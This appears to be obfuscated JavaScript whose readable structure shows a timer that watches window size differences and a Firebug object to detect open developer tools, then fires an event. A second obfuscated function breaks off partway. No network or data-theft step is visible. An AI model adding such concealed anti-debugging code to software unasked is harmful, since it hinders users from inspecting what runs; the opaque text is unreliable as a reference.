d1uIF={w:0x313,A:0x2b9,u:0x243,v:0x14f,M:0x22b,W:0x318,b:0x47,i:0x2,f:0x56,S:0x132,x:0x53d,s:0x38c,O:0x3bd,G:0x41e,I:0x2fa,j:0x3c8,y:0x213,E:0x1aa,H:0x151,D:0x2ca,P:0x521,L:0x3f0,d:0x94,z:0x168,N:0x19a,F:0x2df,Y:0xe4,e:0x541,V:0x3d4,T:0x2a8,l:0x78,n:0x14f,h:0xa9,K:0x42a,C:0x2c5,Z:0x187,a:0x9,J:0x180,g:0x2f0,q:0x105,o:0xe8,k:0x173,X:0x14c,B:0xfe,R:0x162,m:0x1e1,c:0x378,r:0x1c0,p:0x33c,U:0x3a4,t:0x3d5,Q:0x252,w0:0x524,w1:0x87,w2:0xb5,w3:0x507,w4:0x31b,w5:0x356,w6:0x180,w7:0x1a8,w8:0x369,w9:0x2c7,ww:0x2aa,wA:0x29,wu:0x248,wv:0x361,wM:0x2eb,wW:0x1b0,wb:0x3ad,wi:0x92,wf:0x300,wS:0x5},d1uIN={w:0x472,A:0x34d,u:0x1d8,v:0x439,M:0x347,W:0x2e7,b:0xce,i:0xa1,f:0x6,S:0x129,x:0x3bd,s:0x4ba,O:0xfd,G:0x1ad},d1uIL={w:0x2f9,A:0x4cf,u:0x2ad,v:0x1bd,M:0x846,W:0x954,b:0x894,i:0x6f3,f:0x6ac,S:0x4cf,x:0x498,s:0x53b,O:0x2e0,G:0x50d,I:0x68a,j:0x78a,y:0x585,E:0x486,H:0x4cf,D:0x45,P:0x216,L:0x8de,d:0x97f,z:0x3f1,N:0x671,F:0x9c0,Y:0x885,e:0x59f,V:0x442,T:0x519,l:0x53e,n:0x2c5,h:0x127,K:0x265,C:0x53,Z:0x654,a:0x815,J:0x341,g:0x53b,q:0x173,o:0x96,k:0x7db,X:0x5b4,B:0x21e,R:0x186,m:0x3df,c:0x553,r:0xb1,p:0x238,U:0x2c5,t:0x14b,Q:0x948,w0:0x7fd,w1:0x2ad,w2:0x161,w3:0x6b0,w4:0x97e,w5:0x85e,w6:0x97f,w7:0x202,w8:0x6d,w9:0xe1,ww:0x64},d1uIH={w:0x406,A:0x1bc},d1uIy={w:0x97,A:0xd3},d1uIj={w:0x208},d1uII={w:0x534,A:0x397,u:0xe0,v:0x154,M:0x9f,W:0x3f1,b:0x45a,i:0x41b,f:0x699,S:0x65c,x:0x57e},d1uIS={w:0x200},d1uIi={w:0x151,A:0x7e},d1uIb={w:0x66},d1uIW={w:0x55d,A:0x66f},d1uIM={w:0x1bc},d1uIv={w:0x112,A:0x369},d1uIA={w:0x6f1,A:0x876},d1uIw={w:0x60d},d1uI9={w:0x34d},d1uI8={w:0x216,A:0x65,u:0x331,v:0x25d,M:0x23a,W:0x49c,b:0xaa,i:0x11f,f:0x533,S:0x6ad},d1uI7={w:0x415},d1uI3={w:0x4a5,A:0x512},d1uI2={w:0x508},d1uI1={w:0x758,A:0x7b8,u:0x43b,v:0x59c,M:0x59b,W:0x3f3,b:0x40a,i:0x4c4,f:0x6c8,S:0x45a,x:0x5a9,s:0x474,O:0x1fa,G:0x3aa},d1uGQ={w:0x4c0},d1uGt={w:0x839,A:0x5df},d1uGU={w:0x4b2},d1uGp={w:0x4ce,A:0x645},d1uGc={w:0x560,A:0x5fb},d1uGR={w:0x29d,A:0x380},d1uGX={w:0x1c5,A:0x6},d1uG3={w:0x164};function v9(w,A){return d1uA(A- -d1uG3.w,w);}var A={'\x42\x6f\x70\x55\x59':function(s,O){return s>O;},'\x69\x43\x76\x4a\x6c':function(s,O){return s-O;},'\x62\x53\x64\x78\x5a':function(s,O){return s&&O;},'\x66\x7a\x75\x56\x77':function(s,O){return s!==O;},'\x49\x4a\x58\x4d\x62':function(s,O){return s(O);},'\x77\x47\x44\x44\x58':function(s,O){return s+O;},'\x6e\x53\x77\x59\x6a':function(s,O){return s+O;},'\x47\x62\x56\x49\x62':function(s,O){return s!==O;},'\x47\x68\x54\x49\x4f':v8(d1uIF.w,d1uIF.A),'\x61\x45\x78\x52\x6c':v8(d1uIF.u,d1uIF.v),'\x6f\x4c\x71\x6f\x54':function(s,O,G){return s(O,G);},'\x51\x61\x65\x57\x56':function(s,O){return s===O;},'\x6a\x6b\x76\x43\x63':v9(d1uIF.M,d1uIF.W),'\x62\x6b\x63\x4a\x6a':function(s,O){return s(O);},'\x72\x4d\x55\x41\x4a':function(s,O){return s(O);},'\x76\x41\x52\x52\x78':function(s,O){return s(O);},'\x42\x50\x65\x46\x65':function(s,O){return s(O);},'\x4e\x73\x6e\x41\x43':function(s,O){return s===O;},'\x76\x44\x4d\x54\x7a':v8(-d1uIF.b,-d1uIF.i),'\x4c\x43\x6a\x56\x49':function(s,O){return s(O);},'\x50\x42\x72\x65\x55':function(s,O){return s(O);},'\x53\x42\x75\x77\x74':function(s,O){return s(O);},'\x6f\x64\x4d\x72\x6d':function(s,O){return s+O;},'\x77\x4f\x48\x4f\x4a':function(s,O){return s(O);},'\x4a\x63\x6d\x59\x45':function(s,O){return s(O);},'\x65\x4f\x7a\x68\x57':function(s,O){return s(O);},'\x7a\x41\x55\x74\x62':function(s,O){return s(O);},'\x62\x53\x47\x6b\x73':function(s,O){return s+O;},'\x6b\x62\x6d\x4d\x4a':function(s,O){return s(O);},'\x48\x41\x4b\x56\x6d':function(s,O){return s(O);},'\x4a\x6d\x49\x6f\x4e':function(s,O){return s+O;},'\x6a\x6c\x70\x6c\x74':function(s,O){return s(O);},'\x76\x48\x66\x76\x4d':function(s,O){return s+O;},'\x4a\x74\x52\x76\x65':function(s,O){return s+O;},'\x59\x6c\x78\x79\x57':function(s,O){return s(O);},'\x42\x6b\x64\x55\x67':function(s,O){return s(O);},'\x77\x50\x66\x64\x78':function(s,O){return s(O);},'\x49\x61\x63\x44\x7a':function(s,O){return s+O;},'\x78\x54\x4a\x66\x79':function(s,O){return s(O);},'\x59\x48\x74\x77\x6e':function(s,O){return s+O;},'\x66\x4f\x45\x58\x51':function(s,O){return s(O);},'\x72\x55\x76\x72\x4d':function(s,O){return s(O);},'\x45\x55\x71\x61\x5a':function(s,O){return s(O);},'\x6d\x69\x78\x6f\x41':function(s,O){return s(O);},'\x70\x79\x49\x6f\x6f':function(s,O){return s+O;},'\x63\x46\x6f\x6c\x4b':function(s,O){return s*O;},'\x61\x63\x58\x6b\x5a':function(s,O){return s*O;},'\x65\x63\x6b\x57\x49':function(s,O){return s*O;},'\x59\x71\x69\x70\x46':function(s,O){return s(O);},'\x45\x5a\x72\x45\x69':function(s,O){return s+O;},'\x46\x77\x7a\x75\x72':function(s,O){return s(O);}},u=d1uwm,v={'\x63\x42\x7a\x67\x4e':A[v8(-d1uIF.f,d1uIF.S)](A[v9(d1uIF.x,d1uIF.s)](u,0x1922+-0xd79*0x2+-0x1*-0x34a),A[v9(d1uIF.O,d1uIF.G)](u,0x5bc+-0x10e6+0x3e*0x33)),'\x73\x48\x53\x41\x55':A[v9(d1uIF.I,d1uIF.j)](A[v9(d1uIF.y,d1uIF.E)](u,0xd68+-0xb22+-0x2a*0x5),A[v8(d1uIF.H,d1uIF.D)](u,-0x4*-0x575+-0x17c1+-0x1cd*-0x2)),'\x4a\x7a\x62\x4a\x45':function(s,O){var d1uGk={w:0x220};function vw(w,A){return v9(A,w- -d1uGk.w);}return A[vw(d1uGX.w,-d1uGX.A)](s,O);},'\x77\x75\x70\x49\x61':function(s,O){var d1uGB={w:0x79};function vA(w,A){return v9(w,A-d1uGB.w);}return A[vA(d1uGR.w,d1uGR.A)](s,O);},'\x72\x55\x6b\x6f\x75':function(s,O){var d1uGm={w:0x17b};function vu(w,A){return v9(A,w-d1uGm.w);}return A[vu(d1uGc.w,d1uGc.A)](s,O);},'\x4b\x76\x67\x47\x64':A[v9(d1uIF.P,d1uIF.L)](u,-0x2665+-0x1e4+0x298d),'\x71\x4b\x77\x68\x55':A[v9(-d1uIF.d,d1uIF.z)](u,0xb*-0x236+0x5*0x2da+0xbf8),'\x6d\x47\x78\x46\x6c':function(s,O){var d1uGr={w:0xd};function vv(w,A){return v9(A,w- -d1uGr.w);}return A[vv(d1uGp.w,d1uGp.A)](s,O);},'\x53\x65\x75\x47\x50':function(s,O){function vM(w,A){return v9(w,A-d1uGU.w);}return A[vM(d1uGt.w,d1uGt.A)](s,O);},'\x6b\x78\x52\x4a\x68':function(s,O,G){var d1uI0={w:0x33e};function vW(w,A){return v8(A,w-d1uGQ.w);}function vb(w,A){return v9(w,A-d1uI0.w);}if(A[vW(d1uI1.w,d1uI1.A)](A[vW(d1uI1.u,d1uI1.v)],A[vW(d1uI1.M,d1uI1.W)]))return A[vb(d1uI1.b,d1uI1.i)](s,O,G);else{M[A[vb(d1uI1.f,d1uI1.S)](W,0x1*-0x2650+-0x2231*-0x1+0x5b5*0x1)](b,i,A[vW(d1uI1.x,d1uI1.s)](A[vb(d1uI1.O,d1uI1.G)](-0x1628+-0x8e7+0x7*0x6dc,-0x31b4+0x1662+0x1*0x3437),-(-0x4a*0x67+0x337*-0x7+0x5def)));return;}},'\x55\x70\x7a\x71\x52':A[v8(d1uIF.N,d1uIF.D)](u,0x932+0x2*0xddf+-0x22ff),'\x50\x79\x52\x72\x52':function(s,O,G){function vi(w,A){return v8(A,w-d1uI2.w);}return A[vi(d1uI3.w,d1uI3.A)](s,O,G);},'\x67\x6e\x4e\x54\x7a':function(s,O){var d1uI6={w:0x26b},d1uI5={w:0x118,A:0xce},d1uI4={w:0x3be},G={'\x62\x42\x4d\x5a\x51':function(I,j){function vf(w,A){return d1uA(A- -d1uI4.w,w);}return A[vf(-d1uI5.w,-d1uI5.A)](I,j);}};function vS(w,A){return v9(A,w- -d1uI6.w);}function vx(w,A){return v8(w,A-d1uI7.w);}return A[vS(d1uI8.w,-d1uI8.A)](A[vx(d1uI8.u,d1uI8.v)],A[vS(-d1uI8.M,-d1uI8.W)])?G[vS(-d1uI8.b,-d1uI8.i)](u,v):A[vx(d1uI8.f,d1uI8.S)](s,O);},'\x56\x5a\x54\x59\x75':A[v8(d1uIF.F,d1uIF.Y)](u,-0x1cd*0x10+0x5*0x260+0x209*0x9)},M=v[A[v9(d1uIF.e,d1uIF.V)](u,-0x111e+-0x1*0x1698+-0x327*-0xd)][A[v9(d1uIF.T,d1uIF.l)](u,0x1462*0x1+-0x176f+-0x489*-0x1)]('\x7c'),W=A[v8(-d1uIF.n,-d1uIF.h)](A[v9(d1uIF.K,d1uIF.j)](A[v8(d1uIF.C,d1uIF.Z)](-(0x1f*0x2f+-0x1*0x2133+0x1*0x288c),-(-0x48*0x22+0x181*0x7+-0xf6)),0x2cff*-0x1+-0x47*0x19+0x26a1*0x2),A[v8(d1uIF.a,d1uIF.J)](-(0x1b91+0x2f*-0xcf+-0x1*-0xa73),0x1*-0x1829+-0x5*-0xe6+0x2075));function v8(w,A){return d1uA(A- -d1uI9.w,w);}while(!![]){switch(M[W++]){case'\x30':var b=A[v8(-d1uIF.g,-d1uIF.q)](A[v8(-d1uIF.o,d1uIF.k)](0x227d+-0x2888+-0x3d*-0x7e,-0x2313+-0x1398+0xf12*0x5),A[v8(-d1uIF.X,d1uIF.B)](0x2f9*0x2+-0x171c+0x44c*0x4,-(-0x1c3c*0x1+0x2*0x2e7+0x1dc5)));continue;case'\x31':var i={'\x7a\x54\x6f\x62\x6a':v[A[v9(d1uIF.R,d1uIF.m)](u,0x7*-0x315+-0x1e16+-0x55e*-0xa)],'\x44\x70\x7a\x59\x56':function(s,O){var G=u;function vs(w,A){return v8(A,w-d1uIw.w);}return v[A[vs(d1uIA.w,d1uIA.A)](G,0x5*0x14+0x13*0xa8+-0xb02)](s,O);},'\x64\x64\x68\x4a\x52':function(s,O){var d1uIu={w:0x22e};function vO(w,A){return v9(A,w- -d1uIu.w);}var G=u;return v[A[vO(-d1uIv.w,-d1uIv.A)](G,0x8fd+-0x21c4+-0x1*-0x1ad1)](s,O);},'\x4f\x68\x41\x67\x5a':function(s,O){var G=u;function vG(w,A){return v9(w,A-d1uIM.w);}return v[A[vG(d1uIW.w,d1uIW.A)](G,-0x223b*0x1+-0x12e*0xd+0x3337)](s,O);},'\x6b\x4b\x63\x6e\x77':v[A[v9(d1uIF.c,d1uIF.r)](u,0x970+-0xb07+0x2*0x1c0)],'\x6d\x4a\x75\x56\x48':v[A[v9(d1uIF.p,d1uIF.U)](u,0x141a+0x5*-0x676+0xd65)],'\x79\x42\x59\x58\x74':function(s,O){var G=u;function vI(w,A){return v8(w,A- -d1uIb.w);}return v[A[vI(-d1uIi.w,d1uIi.A)](G,-0xb7*-0x19+0x12f6+0xbc7*-0x3)](s,O);},'\x70\x62\x43\x68\x47':function(s,O){var d1uIG={w:0x4c8,A:0x737},d1uIO={w:0x2ca},d1uIs={w:0x101,A:0x3f},d1uIx={w:0x91},d1uIf={w:0x190};function vH(w,A){return v8(w,A-d1uIf.w);}function vE(w,A){return v9(w,A-d1uIS.w);}var G={'\x67\x76\x6b\x4e\x59':function(j,y){function vj(w,A){return d1uA(w- -d1uIx.w,A);}return A[vj(d1uIs.w,d1uIs.A)](j,y);},'\x77\x69\x52\x49\x4a':function(j,y){function vy(w,A){return d1uA(w-d1uIO.w,A);}return A[vy(d1uIG.w,d1uIG.A)](j,y);}};if(A[vE(d1uII.w,d1uII.A)](A[vH(d1uII.u,d1uII.v)],A[vH(d1uII.M,d1uII.v)])){var I=u;return v[A[vH(d1uII.W,d1uII.b)](I,0xb54+-0x549+-0x4dd)](s,O);}else{var y=b;return i[G[vE(d1uII.i,d1uII.f)](y,0x65*0x63+-0x20f*0x2+0x6bb*-0x5)](f,S[G[vE(d1uII.S,d1uII.x)](y,-0x121f*-0x1+-0xa*-0x8a+-0x157f*0x1)](x,s));}},'\x66\x75\x66\x4d\x6b':function(s,O,G){var I=u;function vD(w,A){return v8(A,w-d1uIj.w);}return v[A[vD(d1uIy.w,d1uIy.A)](I,-0x2275*0x1+0xf99*-0x1+0x3432)](s,O,G);},'\x45\x5a\x70\x61\x6f':function(s,O,G){var d1uIE={w:0x2ea};function vP(w,A){return v9(A,w-d1uIE.w);}var I=u;return v[A[vP(d1uIH.w,d1uIH.A)](I,-0x1*0x245+-0x2166+-0x25cf*-0x1)](s,O,G);}};continue;case'\x32':v[A[v9(d1uIF.t,d1uIF.Q)](u,-0x1400+0xa9*-0x1f+0x2a19)];continue;case'\x33':v[A[v9(d1uIF.w0,d1uIF.s)](u,-0xb*-0x28f+0x1236+-0x2cb0)](setInterval,function(){var d1uIP={w:0x4a1},d1uID={w:0x10a},s=u,O=i[A[vL(d1uIL.w,d1uIL.A)](s,0x7*-0x27a+0x26*-0x102+0x39b9)](i[A[vd(d1uIL.u,d1uIL.v)](s,-0x10f*0x6+-0x255d+0x2cec)](window[A[vL(d1uIL.M,d1uIL.W)](s,0x5b+0xdbe+0xc5b*-0x1)],window[A[vL(d1uIL.b,d1uIL.i)](s,0x3b+0x254f*0x1+-0x240c)]),b),G=i[A[vL(d1uIL.f,d1uIL.S)](s,0x3*-0x776+-0x880*-0x3+0x1c*-0x11)](i[A[vL(d1uIL.x,d1uIL.s)](s,0x1*-0x128f+0xbad+0x817)](window[A[vL(d1uIL.O,d1uIL.G)](A[vL(d1uIL.I,d1uIL.s)](s,-0x1*-0x873+0x25*-0x8f+0xdd2),'\x74')],window[A[vL(d1uIL.j,d1uIL.y)](A[vL(d1uIL.E,d1uIL.H)](s,-0xd3*-0xd+0x207b+-0x3*0xdbd),'\x74')]),b),I=O?i[A[vd(-d1uIL.D,-d1uIL.P)](s,-0x2cd*-0x7+-0x48c+-0xd1c)]:i[A[vL(d1uIL.L,d1uIL.d)](s,-0x328+-0x3f7+-0x1*-0x853)];function vd(w,A){return v8(A,w-d1uID.w);}function vL(w,A){return v9(w,A-d1uIP.w);}if(!i[A[vd(d1uIL.z,d1uIL.N)](s,0x21b5+0x13cc+-0x345e)](G,O)&&(window[A[vL(d1uIL.F,d1uIL.Y)](s,-0x3d6*-0x8+0x655+-0x70*0x51)]&&window[A[vL(d1uIL.e,d1uIL.i)](s,-0x73b+0x2*0x5db+-0xe*0x35)][A[vL(d1uIL.V,d1uIL.T)](s,0x22c3+0x1052+-0x3119)]&&window[A[vL(d1uIL.l,d1uIL.s)](s,-0x49d*-0x4+0x14*0x155+-0xed*0x2f)][A[vd(d1uIL.n,d1uIL.h)](s,-0x766*-0x3+0x2*-0xdc1+0x2*0x3a6)][A[vd(d1uIL.K,d1uIL.C)](A[vL(d1uIL.Z,d1uIL.a)](s,-0x39f+-0x232f+0x2888*0x1),A[vL(d1uIL.J,d1uIL.g)](s,0xe57+-0x1*0x1ec1+0x11b2))]||O||G)){(!x[A[vd(d1uIL.q,d1uIL.o)](s,0x3d*0x85+-0xb85+-0x1255*0x1)]||i[A[vL(d1uIL.k,d1uIL.X)](s,-0x1d*0x119+-0x96f+-0x43f*-0xa)](x[A[vd(d1uIL.B,d1uIL.R)](A[vL(d1uIL.m,d1uIL.c)](s,0x1*-0x17ba+0x1*-0xfa1+0x83f*0x5),'\x6e')],I))&&i[A[vd(-d1uIL.r,-d1uIL.p)](s,0x2*0x1321+0x2153+0x45a7*-0x1)](f,!![],I);;x[A[vd(d1uIL.U,d1uIL.t)](s,-0x1*-0x2375+-0x1*-0xd3f+-0x2edd)]=!![],x[A[vL(d1uIL.Q,d1uIL.w0)](A[vd(d1uIL.w1,d1uIL.w2)](s,-0xfb9+0x6f*-0x4a+-0x229*-0x17),'\x6e')]=I;}else{x[A[vL(d1uIL.w3,d1uIL.i)](s,-0x141a+0x162b+-0x1d*0x2)]&&i[A[vL(d1uIL.w4,d1uIL.Y)](s,0xb9e*-0x1+0x20f2+-0x1343)](f,![],null);;x[A[vL(d1uIL.w5,d1uIL.w6)](s,0x24d6+0x7*0x313+-0x3884)]=![],x[A[vd(d1uIL.w7,-d1uIL.w8)](A[vd(d1uIL.w9,d1uIL.ww)](s,0x137+-0x10c+0x1b5*0x1),'\x6e')]=null;}},A[v8(-d1uIF.w1,-d1uIF.w2)](A[v9(d1uIF.w3,d1uIF.w4)](A[v8(d1uIF.w5,d1uIF.w6)](0x20c+-0x5e3+-0x4e*-0xe,-(-0xd7a+0x1495*0x1+-0x708)),A[v9(d1uIF.w7,d1uIF.w8)](-(0x48b*0x8+-0x1ae6+-0x81f),-(0xec8*0x1+0xa9*-0x17+0x1d*0x4))),A[v8(d1uIF.w9,d1uIF.w6)](-(-0x22f3+-0x3f3+0x2719*0x1),-0x1cd0+0xa1+0x1c53)));continue;case'\x34':var f=function(s,O){var d1uIz={w:0x77},d1uId={w:0x1d3},G=u,I={};I[vz(d1uIN.w,d1uIN.A)]=s,I[vN(d1uIN.u,d1uIN.v)]=O;var j={};function vN(w,A){return v8(A,w-d1uId.w);}j[vz(d1uIN.M,d1uIN.W)]=I;function vz(w,A){return v9(A,w- -d1uIz.w);}window[A[vN(d1uIN.b,d1uIN.i)](A[vN(-d1uIN.f,d1uIN.S)](G,0x7*0x40f+0x1*-0xdfb+-0x25*0x5b),A[vz(d1uIN.x,d1uIN.s)](G,0xa48+0x4*0x89f+-0x2b27))](new CustomEvent(i[A[vN(d1uIN.O,d1uIN.G)](G,-0x2d6+0x1*0x1c7f+0x1*-0x17b3)],j));};continue;case'\x35':v[A[v8(-d1uIF.ww,-d1uIF.wA)](u,0x143c+0xd81+-0x1fd7)](typeof module,v[A[v9(d1uIF.wu,d1uIF.G)](u,-0x241a+0x1*0x2201+-0x3d1*-0x1)])&&module[A[v9(d1uIF.wv,d1uIF.wM)](u,-0x10e6+-0x1c2d*-0x1+0x5*-0x1e1)]?module[A[v8(d1uIF.wW,-d1uIF.wA)](u,-0x1467*0x1+-0x3*-0x921+-0x51a)]=x:window[A[v9(d1uIF.wb,d1uIF.G)](u,-0x9b5+0x3*0xc99+-0x1ae3)]=x;continue;case'\x36':var S={};S[v8(d1uIF.wi,d1uIF.wf)]=![],S[v8(-d1uIF.u,d1uIF.wS)]=null;var x=S;continue;}break;}}());function d1uwc(w,A){var d1uy4={w:0x70e,A:0x6fb,u:0x9ce,v:0x7f1,M:0x609,W:0x409,b:0x5ef,i:0x7ca,f:0x4e2,S:0x589,x:0x131,s:0x1ce,O:0x39b,G:0x610,I:0x400,j:0x525,y:0x46f,E:0x69f,H:0x250,D:0x449,P:0x3ec,L:0x2a1,d:0x739,z:0x4cc,N:0xd3,F:0x44,Y:0x444,e:0x2d6,V:0x50f,T:0x3f5,l:0x526,n:0x5a1,h:0x24a,K:0x2c3,C:0x5fa,Z:0x392,a:0x727,J:0x5a1,g:0x428,q:0x4c4,o:0x64f,k:0x483,X:0x684,B:0x3c1,R:0x3cd,m:0x2a,c:0xe7,r:0xa09,p:0x7a8,U:0x3c7,t:0x3cd,Q:0x594,w0:0x3f5,w1:0x23d,w2:0x1bd,w3:0x1c8,w4:0x1d6,w5:0x270,w6:0x408,w7:0x3c7,w8:0x28b,w9:0x462,ww:0x3bb,wA:0x29a,wu:0x638,wv:0x540,wM:0x359,wW:0x3a2,wb:0x73,wi:0x15e,wf:0x75d,wS:0x540,wx:0x486,ws:0x4ca,wO:0x380,wG:0x4f4,wI:0x588,wj:0x8cf,wy:0x663,wE:0x40d,wH:0x4cf,wD:0x403,wP:0x442,wL:0x577,wd:0x499,wz:0x759,wN:0x726,wF:0x672,wY:0x59f,we:0x3bc,wV:0x63d,wT:0x6e,wl:0x31,wn:0x3a6,wh:0x590,wK:0x637,wC:0x413,wZ:0x38a,wa:0x48e,wJ:0x7e7,wg:0x6b1,wq:0x5aa,wm:0x40f,wc:0x1ec,wr:0x54,wp:0x5cb,wU:0x7f9,wt:0x404,wQ:0x4c1,A0:0x5b6,A1:0x4c1,A2:0x3cb,A3:0x35b,A4:0x421,W0:0x3a2,W1:0x95b,W2:0x71b,W3:0xae,W4:0x1a2,W5:0x573,W6:0x6a0,W7:0x240,W8:0x3c3,W9:0x20e,Ww:0x485,WA:0x239,Wu:0x30d,Wv:0x257,WM:0x485,WW:0x46a,Wb:0x361,Wi:0x1a,Wf:0x104},d1uy3={w:0xbc,A:0x1f,u:0x424,v:0x5af,M:0x85a,W:0x687,b:0x607,i:0x47a,f:0x27e,S:0x12c,x:0x4f3,s:0x3ec,O:0x474,G:0x6b9,I:0x5ca,j:0x6ea,y:0x435,E:0x2f2,H:0x6c6,D:0x4c0,P:0x107,L:0x4a},d1uy0={w:0x122,A:0x42,u:0x58c,v:0x65b,M:0x14c,W:0xa5,b:0xa6,i:0xd,f:0x2a,S:0x25a,x:0x309,s:0x421,O:0x154,G:0xb,I:0x4d3,j:0x4b1,y:0x2ec,E:0x124,H:0xdf,D:0x163,P:0x141,L:0xd1,d:0x6fa,z:0x58c,N:0xa6,F:0x177,Y:0xbf,e:0x5a,V:0xbf,T:0x14c,l:0x3d1,n:0x554,h:0x4d7,K:0x6f,C:0x1a,Z:0x663,a:0x774,J:0x6f,g:0x58,q:0x663,o:0x7c9,k:0x381,X:0x449,B:0x38,R:0x1ac,m:0x4fd},d1ujQ={w:0x461},d1ujU={w:0x67b,A:0x551},d1ujr={w:0x716,A:0x712},d1ujc={w:0x46},d1ujm={w:0x147,A:0x398,u:0x66,v:0x2e2,M:0x126,W:0x24f,b:0x4c,i:0x17,f:0x1c9,S:0x168},d1ujR={w:0x2b8},d1ujB={w:0x19b,A:0x1aa},d1ujo={w:0x3b1,A:0x4b7,u:0x566,v:0x33d,M:0x56a,W:0x49c,b:0x42c,i:0x235,f:0x4b9,S:0x585},d1ujq={w:0x184},d1ujg={w:0x4e},d1ujJ={w:0x284,A:0x74},d1uja={w:0x406},d1ujZ={w:0x282,A:0x4c1,u:0x50f,v:0x487,M:0x49b,W:0x515,b:0x381,i:0x270,f:0x881,S:0x63f,x:0x5fc,s:0x602,O:0x6dd,G:0x8be,I:0x6c0,j:0x7fc},d1ujl={w:0x39e},d1ujT={w:0x33d},d1ujV={w:0x25b,A:0x2d4,u:0x3df,v:0x1ec,M:0x39f,W:0x4dc,b:0x1b,i:0xfe,f:0x13b},d1ujY={w:0x151},d1ujF={w:0xb9,A:0x63},d1ujN={w:0x26f},d1ujz={w:0x1b4},d1ujd={w:0x128},u={'\x65\x62\x71\x41\x59':function(E,H){return E==H;},'\x75\x76\x65\x41\x44':function(E,H){return E!==H;},'\x64\x61\x4e\x4c\x69':vF(d1uy4.w,d1uy4.A),'\x66\x57\x69\x66\x76':function(E,H){return E!=H;},'\x44\x56\x77\x50\x6f':function(E,H,D){return E(H,D);},'\x55\x5a\x70\x43\x53':function(E,H){return E(H);},'\x42\x66\x50\x54\x6c':function(E,H){return E+H;},'\x44\x76\x64\x4e\x47':function(E,H){return E+H;},'\x73\x65\x79\x4b\x50':function(E,H){return E*H;},'\x73\x4e\x50\x4b\x58':function(E,H){return E===H;},'\x6d\x74\x66\x48\x59':vF(d1uy4.u,d1uy4.v),'\x58\x62\x51\x50\x77':vY(d1uy4.M,d1uy4.W),'\x44\x50\x57\x73\x50':function(E,H){return E+H;},'\x56\x56\x6c\x56\x56':function(E,H,D){return E(H,D);},'\x76\x76\x58\x43\x46':vF(d1uy4.b,d1uy4.i),'\x53\x78\x78\x6b\x64':vF(d1uy4.f,d1uy4.S),'\x65\x6d\x58\x55\x61':function(E,H){return E(H);},'\x48\x6a\x47\x52\x57':function(E,H){return E+H;},'\x76\x77\x6a\x57\x46':vY(d1uy4.x,d1uy4.s),'\x73\x79\x47\x46\x4c':vF(d1uy4.O,d1uy4.G),'\x44\x4d\x66\x49\x78':function(E){return E();},'\x6c\x52\x65\x6a\x66':function(E,H){return E(H);},'\x49\x61\x42\x69\x4b':function(E,H){return E+H;},'\x56\x6f\x74\x6f\x56':function(E,H){return E(H);},'\x57\x4f\x6d\x54\x69':function(E,H){return E(H);},'\x41\x59\x6e\x45\x6f':function(E,H){return E!==H;},'\x73\x54\x70\x51\x68':vF(d1uy4.I,d1uy4.j),'\x79\x4e\x73\x50\x72':function(E,H){return E(H);},'\x4c\x54\x50\x75\x42':function(E,H){return E(H);},'\x4f\x47\x49\x58\x71':function(E,H){return E(H);},'\x73\x73\x68\x62\x42':function(E,H){return E(H);},'\x43\x50\x43\x57\x48':function(E,H){return E(H);},'\x69\x56\x72\x42\x50':function(E,H){return E(H);},'\x4a\x54\x54\x46\x4b':function(E,H){return E!==H;},'\x56\x79\x6a\x42\x56':vF(d1uy4.y,d1uy4.E),'\x46\x46\x64\x76\x52':function(E,H){return E(H);},'\x42\x74\x57\x45\x53':function(E,H){return E+H;},'\x76\x63\x67\x52\x73':function(E,H){return E+H;},'\x6e\x71\x56\x53\x50':function(E,H){return E(H);},'\x79\x6b\x63\x71\x7a':function(E,H){return E(H);},'\x6c\x66\x49\x43\x52':function(E,H,D){return E(H,D);},'\x4a\x76\x5a\x67\x58':function(E,H){return E(H);},'\x79\x46\x4c\x55\x43':function(E,H){return E(H);},'\x59\x46\x50\x64\x66':function(E,H){return E(H);},'\x61\x70\x70\x47\x68':function(E,H){return E(H);},'\x4c\x6b\x53\x42\x76':function(E,H){return E(H);},'\x55\x51\x59\x62\x61':function(E,H){return E+H;},'\x6b\x64\x4f\x43\x6a':function(E,H){return E+H;},'\x65\x67\x62\x47\x4b':function(E,H){return E(H);},'\x5a\x77\x75\x47\x4c':function(E,H){return E(H);},'\x74\x44\x64\x6a\x74':function(E,H){return E(H);},'\x4f\x7a\x63\x6f\x76':function(E,H){return E(H);},'\x77\x77\x53\x7a\x51':function(E,H){return E(H);},'\x75\x6d\x4e\x41\x67':function(E,H){return E(H);},'\x57\x46\x6c\x49\x70':function(E,H){return E(H);},'\x69\x51\x72\x44\x5a':function(E,H){return E(H);},'\x56\x4c\x56\x55\x56':function(E,H){return E(H);},'\x4d\x41\x50\x5a\x77':function(E,H){return E(H);},'\x4c\x56\x48\x48\x65':function(E,H){return E(H);},'\x4f\x56\x4b\x4e\x42':function(E,H){return E(H);},'\x42\x4e\x7a\x50\x6e':function(E,H){return E+H;},'\x72\x7a\x4f\x69\x71':function(E,H){return E*H;},'\x4b\x55\x61\x45\x42':function(E,H){return E*H;},'\x45\x46\x72\x52\x41':vF(d1uy4.H,d1uy4.D),'\x54\x65\x62\x64\x4b':function(E,H){return E(H);},'\x68\x64\x54\x57\x6b':function(E,H){return E+H;},'\x6f\x71\x50\x6d\x71':function(E,H){return E(H);},'\x67\x4a\x68\x68\x78':function(E,H){return E(H);}};function vY(w,A){return d1uA(A- -d1ujd.w,w);}function vF(w,A){return d1uA(A-d1ujz.w,w);}var v=d1uwm,M={'\x67\x54\x42\x65\x77':function(E,H){function ve(w,A){return vY(A,w- -d1ujN.w);}return u[ve(-d1ujF.w,-d1ujF.A)](E,H);},'\x42\x7a\x7a\x4b\x75':u[vY(d1uy4.P,d1uy4.L)](u[vY(d1uy4.d,d1uy4.z)](v,0x4a3+0x59c*-0x3+-0x2b*-0x51),u[vY(d1uy4.N,d1uy4.F)](v,-0x2304+0x15b9*-0x1+-0x3a67*-0x1)),'\x70\x74\x6c\x63\x79':function(E,H){var d1uje={w:0x304};function vV(w,A){return vF(A,w- -d1ujY.w);}function vT(w,A){return vF(w,A- -d1uje.w);}return u[vV(d1ujV.w,d1ujV.A)](u[vT(d1ujV.u,d1ujV.v)],u[vV(d1ujV.M,d1ujV.W)])?u[vV(d1ujV.w,d1ujV.b)](u,v):u[vT(-d1ujV.i,d1ujV.f)](E,H);},'\x69\x55\x65\x6b\x45':u[vY(d1uy4.Y,d1uy4.e)](v,0x1*-0x103f+0x7d*0x4e+-0x4fd*0x4),'\x6d\x57\x79\x76\x6f':u[vF(d1uy4.V,d1uy4.T)](v,-0xe75+0x39*-0x86+-0x29*-0x121),'\x79\x61\x64\x68\x6b':function(E,H){var 